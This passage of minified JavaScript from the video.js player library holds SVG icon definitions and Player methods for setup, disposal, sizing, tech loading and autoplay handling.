4.916v-11.25h2.916v11.25l4.875-4.916L28.417 20zm1.792 8.458v-3.167q1.833-.25 3.541-.958 1.709-.708 3.167-1.875l2.333 2.292q-1.958 1.583-4.25 2.541-2.291.959-4.791 1.167zm6.791-27.792q-1.541-1.125-3.25-1.854-1.708-.729-3.541-1.021V3.042q2.5.25 4.77 1.208 2.271.958 4.271 2.5zm4.584 21.584l-2.25-2.25q1.166-1.5 1.854-3.209.687-1.708.937-3.541h3.209q-.292 2.5-1.229 4.791-.938 2.292-2.521 4.209zm.541-12.417q-.291-1.833-.958-3.562-.667-1.73-1.833-3.188l2.375-2.208q1.541 1.916 2.458 4.208.917 2.292 1.167 4.75z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download">\n      <path d="M10.8 40.55q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h26.35v-7.7h3.4v7.7q0 1.4-1 2.4t-2.4 1zM24 32.1L13.9 22.05l2.45-2.45 5.95 5.95V7.15h3.4v18.4l5.95-5.95 2.45 2.45z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-done">\n      <path d="M9.8 40.5v-3.45h28.4v3.45zm9.2-9.05L7.4 19.85l2.45-2.35L19 26.65l19.2-19.2 2.4 2.4z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-off">\n      <path d="M4.9 4.75L43.25 43.1 41 45.3l-4.75-4.75q-.05.05-.075.025-.025-.025-.075-.025H10.8q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h22.05l-7-7-1.85 1.8L13.9 21.9l1.85-1.85L2.7 7zm26.75 14.7l2.45 2.45-3.75 3.8-2.45-2.5zM25.7 7.15V21.1l-3.4-3.45V7.15z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-share">\n      <path d="M36 32.17c-1.52 0-2.89.59-3.93 1.54L17.82 25.4c.11-.45.18-.92.18-1.4s-.07-.95-.18-1.4l14.1-8.23c1.07 1 2.5 1.62 4.08 1.62 3.31 0 6-2.69 6-6s-2.69-6-6-6-6 2.69-6 6c0 .48.07.95.18 1.4l-14.1 8.23c-1.07-1-2.5-1.62-4.08-1.62-3.31 0-6 2.69-6 6s2.69 6 6 6c1.58 0 3.01-.62 4.08-1.62l14.25 8.31c-.1.42-.16.86-.16 1.31A5.83 5.83 0 1 0 36 32.17z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-cog">\n      <path d="M38.86 25.95c.08-.64.14-1.29.14-1.95s-.06-1.31-.14-1.95l4.23-3.31c.38-.3.49-.84.24-1.28l-4-6.93c-.25-.43-.77-.61-1.22-.43l-4.98 2.01c-1.03-.79-2.16-1.46-3.38-1.97L29 4.84c-.09-.47-.5-.84-1-.84h-8c-.5 0-.91.37-.99.84l-.75 5.3a14.8 14.8 0 0 0-3.38 1.97L9.9 10.1a1 1 0 0 0-1.22.43l-4 6.93c-.25.43-.14.97.24 1.28l4.22 3.31C9.06 22.69 9 23.34 9 24s.06 1.31.14 1.95l-4.22 3.31c-.38.3-.49.84-.24 1.28l4 6.93c.25.43.77.61 1.22.43l4.98-2.01c1.03.79 2.16 1.46 3.38 1.97l.75 5.3c.08.47.49.84.99.84h8c.5 0 .91-.37.99-.84l.75-5.3a14.8 14.8 0 0 0 3.38-1.97l4.98 2.01a1 1 0 0 0 1.22-.43l4-6.93c.25-.43.14-.97-.24-1.28l-4.22-3.31zM24 31c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-square">\n      <path d="M36 8H12c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h24c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zm0 28H12V12h24v24z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-circle">\n      <circle cx="24" cy="24" r="20"></circle>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-outline">\n      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-inner-circle">\n      <path d="M24 4C12.97 4 4 12.97 4 24s8.97 20 20 20 20-8.97 20-20S35.03 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16zm6-16c0 3.31-2.69 6-6 6s-6-2.69-6-6 2.69-6 6-6 6 2.69 6 6z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-cancel">\n      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm10 27.17L31.17 34 24 26.83 16.83 34 14 31.17 21.17 24 14 16.83 16.83 14 24 21.17 31.17 14 34 16.83 26.83 24 34 31.17z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-replay">\n      <path d="M24 10V2L14 12l10 10v-8c6.63 0 12 5.37 12 12s-5.37 12-12 12-12-5.37-12-12H8c0 8.84 7.16 16 16 16s16-7.16 16-16-7.16-16-16-16z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-repeat">\n      <path d="M14 14h20v6l8-8-8-8v6H10v12h4v-8zm20 20H14v-6l-8 8 8 8v-6h24V26h-4v8z"></path>\n    </symbol>\n    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-5">\n      <path d="M17.689 98l-8.697 8.696 8.697 8.697 2.486-2.485-4.32-4.319h1.302c4.93 0 9.071 1.722 12.424 5.165 3.352 3.443 5.029 7.638 5.029 12.584h3.55c0-2.958-.553-5.73-1.658-8.313-1.104-2.583-2.622-4.841-4.555-6.774-1.932-1.932-4.19-3.45-6.773-4.555-2.584-1.104-5.355-1.657-8.313-1.657H15.5l4.615-4.615zm-8.08 21.659v13.861h11.357v5.008H9.609V143h12.7c.834 0 1.55-.298 2.146-.894.596-.597.895-1.31.895-2.145v-7.781c0-.835-.299-1.55-.895-2.147a2.929 2.929 0 0 0-2.147-.894h-8.227v-5.096H25.35v-4.384z"></path>\n    </symbol>\n    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-10">\n      <path d="M42.315 125.63c0-4.997-1.694-9.235-5.08-12.713-3.388-3.479-7.571-5.218-12.552-5.218h-1.315l4.363 4.363-2.51 2.51-8.787-8.786L25.221 97l2.45 2.45-4.662 4.663h1.375c2.988 0 5.788.557 8.397 1.673 2.61 1.116 4.892 2.65 6.844 4.602 1.953 1.953 3.487 4.234 4.602 6.844 1.116 2.61 1.674 5.41 1.674 8.398zM8.183 142v-19.657H3.176V117.8h9.643V142zm13.63 0c-1.156 0-2.127-.393-2.912-1.178-.778-.778-1.168-1.746-1.168-2.902v-16.04c0-1.156.393-2.127 1.178-2.912.779-.779 1.746-1.168 2.902-1.168h7.696c1.156 0 2.126.392 2.911 1.177.779.78 1.168 1.747 1.168 2.903v16.04c0 1.156-.392 2.127-1.177 2.912-.779.779-1.746 1.168-2.902 1.168zm.556-4.636h6.583v-15.02H22.37z"></path>\n    </symbol>\n    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-30">\n      <path d="M26.047 97l-8.733 8.732 8.733 8.733 2.496-2.494-4.336-4.338h1.307c4.95 0 9.108 1.73 12.474 5.187 3.367 3.458 5.051 7.668 5.051 12.635h3.565c0-2.97-.556-5.751-1.665-8.346-1.109-2.594-2.633-4.862-4.574-6.802-1.94-1.941-4.208-3.466-6.803-4.575-2.594-1.109-5.375-1.664-8.345-1.664H23.85l4.634-4.634zM2.555 117.531v4.688h10.297v5.25H5.873v4.687h6.979v5.156H2.555V142H13.36c1.061 0 1.95-.395 2.668-1.186.718-.79 1.076-1.772 1.076-2.94v-16.218c0-1.168-.358-2.149-1.076-2.94-.717-.79-1.607-1.185-2.668-1.185zm22.482.14c-1.149 0-2.11.39-2.885 1.165-.78.78-1.172 1.744-1.172 2.893v15.943c0 1.149.388 2.11 1.163 2.885.78.78 1.745 1.172 2.894 1.172h7.649c1.148 0 2.11-.388 2.884-1.163.78-.78 1.17-1.745 1.17-2.894v-15.943c0-1.15-.386-2.111-1.16-2.885-.78-.78-1.746-1.172-2.894-1.172zm.553 4.518h6.545v14.93H25.59z"></path>\n    </symbol>\n    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-5">\n      <path d="M29.508 97l-2.431 2.43 4.625 4.625h-1.364c-2.965 0-5.742.554-8.332 1.66-2.589 1.107-4.851 2.629-6.788 4.566-1.937 1.937-3.458 4.2-4.565 6.788-1.107 2.59-1.66 5.367-1.66 8.331h3.557c0-4.957 1.68-9.16 5.04-12.611 3.36-3.45 7.51-5.177 12.451-5.177h1.304l-4.326 4.33 2.49 2.49 8.715-8.716zm-9.783 21.61v13.89h11.382v5.018H19.725V142h12.727a2.93 2.93 0 0 0 2.15-.896 2.93 2.93 0 0 0 .896-2.15v-7.798c0-.837-.299-1.554-.896-2.152a2.93 2.93 0 0 0-2.15-.896h-8.245V123h11.29v-4.392z"></path>\n    </symbol>\n    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-10">\n      <path d="M23.119 97l-2.386 2.383 4.538 4.538h-1.339c-2.908 0-5.633.543-8.173 1.63-2.54 1.085-4.76 2.577-6.66 4.478-1.9 1.9-3.392 4.12-4.478 6.66-1.085 2.54-1.629 5.264-1.629 8.172h3.49c0-4.863 1.648-8.986 4.944-12.372 3.297-3.385 7.368-5.078 12.216-5.078h1.279l-4.245 4.247 2.443 2.442 8.55-8.55zm-9.52 21.45v4.42h4.871V142h4.513v-23.55zm18.136 0c-1.125 0-2.066.377-2.824 1.135-.764.764-1.148 1.709-1.148 2.834v15.612c0 1.124.38 2.066 1.139 2.824.764.764 1.708 1.145 2.833 1.145h7.489c1.125 0 2.066-.378 2.824-1.136.764-.764 1.145-1.709 1.145-2.833v-15.612c0-1.125-.378-2.067-1.136-2.825-.764-.764-1.708-1.145-2.833-1.145zm.54 4.42h6.408v14.617h-6.407z"></path>\n    </symbol>\n    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-30">\n      <path d="M25.549 97l-2.437 2.434 4.634 4.635H26.38c-2.97 0-5.753.555-8.347 1.664-2.594 1.109-4.861 2.633-6.802 4.574-1.94 1.94-3.465 4.207-4.574 6.802-1.109 2.594-1.664 5.377-1.664 8.347h3.565c0-4.967 1.683-9.178 5.05-12.636 3.366-3.458 7.525-5.187 12.475-5.187h1.307l-4.335 4.338 2.495 2.494 8.732-8.732zm-11.553 20.53v4.689h10.297v5.249h-6.978v4.688h6.978v5.156H13.996V142h10.808c1.06 0 1.948-.395 2.666-1.186.718-.79 1.077-1.771 1.077-2.94v-16.217c0-1.169-.36-2.15-1.077-2.94-.718-.79-1.605-1.186-2.666-1.186zm21.174.168c-1.149 0-2.11.389-2.884 1.163-.78.78-1.172 1.745-1.172 2.894v15.942c0 1.15.388 2.11 1.162 2.885.78.78 1.745 1.17 2.894 1.17h7.649c1.149 0 2.11-.386 2.885-1.16.78-.78 1.17-1.746 1.17-2.895v-15.942c0-1.15-.387-2.11-1.161-2.885-.78-.78-1.745-1.172-2.894-1.172zm.552 4.516h6.542v14.931h-6.542z"></path>\n    </symbol>\n    <symbol viewBox="0 0 512 512" id="vjs-icon-audio-description">\n      <g fill-rule="evenodd"><path d="M227.29 381.351V162.993c50.38-1.017 89.108-3.028 117.631 17.126 27.374 19.342 48.734 56.965 44.89 105.325-4.067 51.155-41.335 94.139-89.776 98.475-24.085 2.155-71.972 0-71.972 0s-.84-1.352-.773-2.568m48.755-54.804c31.43 1.26 53.208-16.633 56.495-45.386 4.403-38.51-21.188-63.552-58.041-60.796v103.612c-.036 1.466.575 2.22 1.546 2.57"></path><path d="M383.78 381.328c13.336 3.71 17.387-11.06 23.215-21.408 12.722-22.571 22.294-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.226 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M425.154 381.328c13.336 3.71 17.384-11.061 23.215-21.408 12.721-22.571 22.291-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.511c-.586 3.874 2.226 7.315 3.866 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M466.26 381.328c13.337 3.71 17.385-11.061 23.216-21.408 12.722-22.571 22.292-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.225 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894M4.477 383.005H72.58l18.573-28.484 64.169-.135s.065 19.413.065 28.62h48.756V160.307h-58.816c-5.653 9.537-140.85 222.697-140.85 222.697zm152.667-145.282v71.158l-40.453-.27 40.453-70.888z"></path></g>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-next-item">\n      <path d="M12 36l17-12-17-12v24zm20-24v24h4V12h-4z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-previous-item">\n      <path d="M12 12h4v24h-4zm7 12l17 12V12z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-shuffle">\n      <path d="M21.17 18.34L10.83 8 8 10.83l10.34 10.34 2.83-2.83zM29 8l4.09 4.09L8 37.17 10.83 40l25.09-25.09L40 19V8H29zm.66 18.83l-2.83 2.83 6.26 6.26L29 40h11V29l-4.09 4.09-6.25-6.26z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-cast">\n      <path d="M42 6H6c-2.21 0-4 1.79-4 4v6h4v-6h36v28H28v4h14c2.21 0 4-1.79 4-4V10c0-2.21-1.79-4-4-4zM2 36v6h6c0-3.31-2.69-6-6-6zm0-8v4c5.52 0 10 4.48 10 10h4c0-7.73-6.27-14-14-14zm0-8v4c9.94 0 18 8.06 18 18h4c0-12.15-9.85-22-22-22z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-picture-in-picture-enter">\n      <path d="M38 22H22v11.99h16V22zm8 16V9.96C46 7.76 44.2 6 42 6H6C3.8 6 2 7.76 2 9.96V38c0 2.2 1.8 4 4 4h36c2.2 0 4-1.8 4-4zm-4 .04H6V9.94h36v28.1z"></path>\n    </symbol>\n    <symbol viewBox="0 0 22 18" id="vjs-icon-picture-in-picture-exit">\n      <path d="M18 4H4v10h14V4zm4 12V1.98C22 .88 21.1 0 20 0H2C.9 0 0 .88 0 1.98V16c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2zm-2 .02H2V1.97h18v14.05z"></path>\n      <path fill="none" d="M-1-3h24v24H-1z"></path>\n    </symbol>\n    <symbol viewBox="0 0 1792 1792" id="vjs-icon-facebook">\n      <path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759H734V905H479V609h255V391q0-186 104-288.5T1115 0q147 0 228 12z"></path>\n    </symbol>\n    <symbol viewBox="0 0 1792 1792" id="vjs-icon-linkedin">\n      <path d="M477 625v991H147V625h330zm21-306q1 73-50.5 122T312 490h-2q-82 0-132-49t-50-122q0-74 51.5-122.5T314 148t133 48.5T498 319zm1166 729v568h-329v-530q0-105-40.5-164.5T1168 862q-63 0-105.5 34.5T999 982q-11 30-11 81v553H659q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5T1285 602q171 0 275 113.5t104 332.5z"></path>\n    </symbol>\n    <symbol viewBox="0 0 1200 1227" id="vjs-icon-twitter">\n      <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>\n    </symbol>\n    <symbol viewBox="0 0 1792 1792" id="vjs-icon-tumblr">\n      <path d="M1328 1329l80 237q-23 35-111 66t-177 32q-104 2-190.5-26T787 1564t-95-106-55.5-120-16.5-118V676H452V461q72-26 129-69.5t91-90 58-102 34-99T779 12q1-5 4.5-8.5T791 0h244v424h333v252h-334v518q0 30 6.5 56t22.5 52.5 49.5 41.5 81.5 14q78-2 134-29z"></path>\n    </symbol>\n    <symbol viewBox="0 0 1792 1792" id="vjs-icon-pinterest">\n      <path d="M1664 896q0 209-103 385.5T1281.5 1561 896 1664q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214T1180 449t-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5T377 866q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5T904 517q151 0 235.5 82t84.5 213q0 170-68.5 289T980 1220q-61 0-98-43.5T859 1072q8-35 26.5-93.5t30-103T927 800q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281T128 896q0-209 103-385.5T510.5 231 896 128t385.5 103T1561 510.5 1664 896z"></path>\n    </symbol>\n  </defs>\n</svg>',"image/svg+xml");if(e.querySelector("parsererror"))Dt.warn("Failed to load SVG Icons. Falling back to Font Icons."),this.options_.experimentalSvgIcons=null;else{const t=e.documentElement;t.style.display="none",this.el_.appendChild(t),this.addClass("vjs-svg-icons-enabled")}}this.initChildren(),this.isAudio("audio"===e.nodeName.toLowerCase()),this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled"),this.el_.setAttribute("role","region"),this.isAudio()?this.el_.setAttribute("aria-label",this.localize("Audio Player")):this.el_.setAttribute("aria-label",this.localize("Video Player")),this.isAudio()&&this.addClass("vjs-audio"),t.spatialNavigation&&t.spatialNavigation.enabled&&(this.spatialNavigation=new $n(this),this.addClass("vjs-spatial-navigation-enabled")),oi&&this.addClass("vjs-touch-enabled"),ci||this.addClass("vjs-workinghover"),Er.players[this.id_]=this;const n=Tt.split(".")[0];this.addClass(`vjs-v${n}`),this.userActive(!0),this.reportUserActivity(),this.one("play",(e=>this.listenForUserActivity_(e))),this.on("keydown",(e=>this.handleKeyDown(e))),this.on("languagechange",(e=>this.handleLanguagechange(e))),this.breakpoints(this.options_.breakpoints),this.responsive(this.options_.responsive),this.on("ready",(()=>{this.audioPosterMode(this.options_.audioPosterMode),this.audioOnlyMode(this.options_.audioOnlyMode)}))}dispose(){var e;this.trigger("dispose"),this.off("dispose"),ls(l(),this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),ls(l(),"keydown",this.boundFullWindowOnEscKey_),this.styleEl_&&this.styleEl_.parentNode&&(this.styleEl_.parentNode.removeChild(this.styleEl_),this.styleEl_=null),Er.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&(this.tech_.dispose(),this.isPosterFromTech_=!1,this.poster_=""),this.playerElIngest_&&(this.playerElIngest_=null),this.tag&&(this.tag=null),e=this,kn.hasOwnProperty(e.id())&&delete kn[e.id()],Cn.names.forEach((e=>{const t=this[Cn[e].getterName]();t&&t.off&&t.off()})),super.dispose({restoreEl:this.options_.restoreEl})}createEl(){let e,t=this.tag,i=this.playerElIngest_=t.parentNode&&t.parentNode.hasAttribute&&t.parentNode.hasAttribute("data-vjs-player");const s="video-js"===this.tag.tagName.toLowerCase();i?e=this.el_=t.parentNode:s||(e=this.el_=super.createEl("div"));const n=Ci(t);if(s){for(e=this.el_=t,t=this.tag=l().createElement("video");e.children.length;)t.appendChild(e.firstChild);_i(e,"video-js")||Ti(e,"video-js"),e.appendChild(t),i=this.playerElIngest_=e,Object.keys(e).forEach((i=>{try{t[i]=e[i]}catch(s){}}))}t.setAttribute("tabindex","-1"),n.tabindex="-1",Xt&&ti&&(t.setAttribute("role","application"),n.role="application"),t.removeAttribute("width"),t.removeAttribute("height"),"width"in n&&delete n.width,"height"in n&&delete n.height,Object.getOwnPropertyNames(n).forEach((function(i){s&&"class"===i||e.setAttribute(i,n[i]),s&&t.setAttribute(i,n[i])})),t.playerId=t.id,t.id+="_html5_api",t.className="vjs-tech",t.player=e.player=this,this.addClass("vjs-paused");const a=["IS_SMART_TV","IS_TIZEN","IS_WEBOS","IS_ANDROID","IS_IPAD","IS_IPHONE","IS_CHROMECAST_RECEIVER"].filter((e=>ui[e])).map((e=>"vjs-device-"+e.substring(3).toLowerCase().replace(/\_/g,"-")));if(this.addClass(...a),!0!==r().VIDEOJS_NO_DYNAMIC_STYLE){this.styleEl_=Ki("vjs-styles-dimensions");const e=ji(".vjs-styles-defaults"),t=ji("head");t.insertBefore(this.styleEl_,e?e.nextSibling:t.firstChild)}this.fill_=!1,this.fluid_=!1,this.width(this.options_.width),this.height(this.options_.height),this.fill(this.options_.fill),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio),this.crossOrigin(this.options_.crossOrigin||this.options_.crossorigin);const o=t.getElementsByTagName("a");for(let r=0;r<o.length;r++){const e=o.item(r);Ti(e,"vjs-hidden"),e.setAttribute("hidden","hidden")}return t.initNetworkState_=t.networkState,t.parentNode&&!i&&t.parentNode.insertBefore(e,t),bi(t,e),this.children_.unshift(t),this.el_.setAttribute("lang",this.language_),this.el_.setAttribute("translate","no"),this.el_=e,e}crossOrigin(e){if("undefined"===typeof e)return this.techGet_("crossOrigin");null===e||"anonymous"===e||"use-credentials"===e?(this.techCall_("setCrossOrigin",e),this.posterImage&&this.posterImage.crossOrigin(e)):Dt.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`)}width(e){return this.dimension("width",e)}height(e){return this.dimension("height",e)}dimension(e,t){const i=e+"_";if(void 0===t)return this[i]||0;if(""===t||"auto"===t)return this[i]=void 0,void this.updateStyleEl_();const s=parseFloat(t);isNaN(s)?Dt.error(`Improper value "${t}" supplied for for ${e}`):(this[i]=s,this.updateStyleEl_())}fluid(e){if(void 0===e)return!!this.fluid_;var t,i;this.fluid_=!!e,Ts(this)&&this.off(["playerreset","resize"],this.boundUpdateStyleEl_),e?(this.addClass("vjs-fluid"),this.fill(!1),i=()=>{this.on(["playerreset","resize"],this.boundUpdateStyleEl_)},Ts(t=this)?i():(t.eventedCallbacks||(t.eventedCallbacks=[]),t.eventedCallbacks.push(i))):this.removeClass("vjs-fluid"),this.updateStyleEl_()}fill(e){if(void 0===e)return!!this.fill_;this.fill_=!!e,e?(this.addClass("vjs-fill"),this.fluid(!1)):this.removeClass("vjs-fill")}aspectRatio(e){if(void 0===e)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(e))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=e,this.fluid(!0),this.updateStyleEl_()}updateStyleEl_(){if(!0===r().VIDEOJS_NO_DYNAMIC_STYLE){const e="number"===typeof this.width_?this.width_:this.options_.width,t="number"===typeof this.height_?this.height_:this.options_.height,i=this.tech_&&this.tech_.el();return void(i&&(e>=0&&(i.width=e),t>=0&&(i.height=t)))}let e,t,i,s;i=void 0!==this.aspectRatio_&&"auto"!==this.aspectRatio_?this.aspectRatio_:this.videoWidth()>0?this.videoWidth()+":"+this.videoHeight():"16:9";const n=i.split(":"),a=n[1]/n[0];e=void 0!==this.width_?this.width_:void 0!==this.height_?this.height_/a:this.videoWidth()||300,t=void 0!==this.height_?this.height_:e*a,s=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(s),Zi(this.styleEl_,`\n      .${s} {\n        width: ${e}px;\n        height: ${t}px;\n      }\n\n      .${s}.vjs-fluid:not(.vjs-audio-only-mode) {\n        padding-top: ${100*a}%;\n      }\n    `)}loadTech_(e,t){this.tech_&&this.unloadTech_();const i=Os(e),s=e.charAt(0).toLowerCase()+e.slice(1);"Html5"!==i&&this.tag&&(In.getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=i,this.isReady_=!1;let n=this.autoplay();("string"===typeof this.autoplay()||!0===this.autoplay()&&this.options_.normalizeAutoplay)&&(n=!1);const a={source:t,autoplay:n,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:`${this.id()}_${s}_api`,playsinline:this.options_.playsinline,preload:this.options_.preload,loop:this.options_.loop,disablePictureInPicture:this.options_.disablePictureInPicture,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"],canOverridePoster:!!this.options_.techCanOverridePoster,enableSourceset:this.options_.enableSourceset};Cn.names.forEach((e=>{const t=Cn[e];a[t.getterName]=this[t.privateName]})),Object.assign(a,this.options_[i]),Object.assign(a,this.options_[s]),Object.assign(a,this.options_[e.toLowerCase()]),this.tag&&(a.tag=this.tag),t&&t.src===this.cache_.src&&this.cache_.currentTime>0&&(a.startTime=this.cache_.currentTime);const r=In.getTech(e);if(!r)throw new Error(`No Tech named '${i}' exists! '${i}' should be registered using videojs.registerTech()'`);this.tech_=new r(a),this.tech_.ready(ms(this,this.handleTechReady_),!0),Ys(this.textTracksJson_||[],this.tech_),br.forEach((e=>{this.on(this.tech_,e,(t=>this[`handleTech${Os(e)}_`](t)))})),Object.keys(_r).forEach((e=>{this.on(this.tech_,e,(t=>{0===this.tech_.playbackRate()&&this.tech_.seeking()?this.queuedCallbacks_.push({callback:this[`handleTech${_r[e]}_`].bind(this),event:t}):this[`handleTech${_r[e]}_`](t)}))})),this.on(this.tech_,"loadstart",(e=>this.handleTechLoadStart_(e))),this.on(this.tech_,"sourceset",(e=>this.handleTechSourceset_(e))),this.on(this.tech_,"waiting",(e=>this.handleTechWaiting_(e))),this.on(this.tech_,"ended",(e=>this.handleTechEnded_(e))),this.on(this.tech_,"seeking",(e=>this.handleTechSeeking_(e))),this.on(this.tech_,"play",(e=>this.handleTechPlay_(e))),this.on(this.tech_,"pause",(e=>this.handleTechPause_(e))),this.on(this.tech_,"durationchange",(e=>this.handleTechDurationChange_(e))),this.on(this.tech_,"fullscreenchange",((e,t)=>this.handleTechFullscreenChange_(e,t))),this.on(this.tech_,"fullscreenerror",((e,t)=>this.handleTechFullscreenError_(e,t))),this.on(this.tech_,"enterpictureinpicture",(e=>this.handleTechEnterPictureInPicture_(e))),this.on(this.tech_,"leavepictureinpicture",(e=>this.handleTechLeavePictureInPicture_(e))),this.on(this.tech_,"error",(e=>this.handleTechError_(e))),this.on(this.tech_,"posterchange",(e=>this.handleTechPosterChange_(e))),this.on(this.tech_,"textdata",(e=>this.handleTechTextData_(e))),this.on(this.tech_,"ratechange",(e=>this.handleTechRateChange_(e))),this.on(this.tech_,"loadedmetadata",this.boundUpdateStyleEl_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||"Html5"===i&&this.tag||bi(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)}unloadTech_(){Cn.names.forEach((e=>{const t=Cn[e];this[t.privateName]=this[t.getterName]()})),this.textTracksJson_=Zs(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1,this.isPosterFromTech_&&(this.poster_="",this.trigger("posterchange")),this.isPosterFromTech_=!1}tech(e){return void 0===e&&Dt.warn("Using the tech directly can be dangerous. I hope you know what you're doing.\nSee https://github.com/videojs/video.js/issues/2617 for more info.\n"),this.tech_}version(){return{"video.js":Tt}}addTechControlsListeners_(){this.removeTechControlsListeners_(),this.on(this.tech_,"click",this.boundHandleTechClick_),this.on(this.tech_,"dblclick",this.boundHandleTechDoubleClick_),this.on(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.on(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.on(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.on(this.tech_,"tap",this.boundHandleTechTap_)}removeTechControlsListeners_(){this.off(this.tech_,"tap",this.boundHandleTechTap_),this.off(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.off(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.off(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.off(this.tech_,"click",this.boundHandleTechClick_),this.off(this.tech_,"dblclick",this.boundHandleTechDoubleClick_)}handleTechReady_(){this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_()}handleTechLoadStart_(){this.removeClass("vjs-ended","vjs-seeking"),this.error(null),this.handleTechDurationChange_(),this.paused()?(this.hasStarted(!1),this.trigger("loadstart")):this.trigger("loadstart"),this.manualAutoplay_(!0===this.autoplay()&&this.options_.normalizeAutoplay?"play":this.autoplay())}manualAutoplay_(e){if(!this.tech_||"string"!==typeof e)return;const t=()=>{const e=this.muted();this.muted(!0);const t=()=>{this.muted(e)};this.playTerminatedQueue_.push(t);const i=this.play();if(Qs(i))return i.catch((e=>{throw t(),new Error(`Rejection at manualAutoplay. Restoring muted value. ${e||""}`)}))};let i;return"any"!==e||this.muted()?i="muted"!==e||this.muted()?this.play():t():(i=this.play(),Qs(i)&&(i=i.catch(t))),Qs(i)?i.then((()=>{this.trigger({type:"autoplay-success",autoplay:e})})).catch((()=>{this.trigger({type:"autoplay-failure",autoplay:e})})):void 0}updateSourceCaches_(e=""){let t=e,i="";"string"!==typeof 